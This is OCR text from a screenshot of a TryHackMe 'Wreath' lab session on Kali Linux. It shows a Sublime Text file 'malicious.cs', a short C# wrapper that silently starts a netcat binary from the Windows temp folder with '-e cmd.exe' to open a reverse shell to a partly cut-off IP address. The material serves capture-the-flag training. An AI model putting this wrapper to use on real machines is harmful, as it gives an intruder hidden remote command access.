 get mpcomputerstatus -...
~/TryHackMe/Wreath/...
root@kali: ~/TryHackM...
04:29 PM
~/TryHackMe/Wreath/malicious.cs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.py
49248.txt
malicious.cs
1 using System;
2 using System.Diagnostics;
3
4 namespace Wrapper{
5 class Program{
6 static void Main(){
7 Process proc = new Process();
8 ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-USERNAME.exe", "10
9 -e cmd.exe");
10 procInfo.CreateNoWindow = true;
11 proc.StartInfo = procInfo;
12 proc.Start();
13 }
14 }
15 }
Line 9, Column 13
Spaces: 4
C#